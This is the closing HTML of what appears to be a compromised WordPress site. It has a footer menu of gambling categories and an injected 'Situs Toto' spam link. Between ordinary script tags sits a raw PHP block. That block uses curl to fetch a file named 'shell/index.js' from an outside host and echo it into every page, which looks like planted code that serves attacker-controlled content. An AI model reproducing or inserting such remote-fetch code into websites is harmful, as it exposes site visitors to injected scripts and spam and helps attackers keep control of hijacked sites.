</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10729"><a href="https://verabradleycouponcodenow.com/category/judi-slot/">Judi Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10730"><a href="https://verabradleycouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10731"><a href="https://verabradleycouponcodenow.com/category/roulette/">Roulette</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10733"><a href="https://verabradleycouponcodenow.com/category/slot-online/">Slot Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10734"><a href="https://verabradleycouponcodenow.com/category/judi-bola/">Judi Bola</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10735"><a href="https://verabradleycouponcodenow.com/category/sabung-ayam/">Sabung Ayam</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://verabradleycouponcodenow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://verabradleycouponcodenow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://verabradleycouponcodenow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://verabradleycouponcodenow.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7bcfb005c6954f49a73a530deeedac91","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
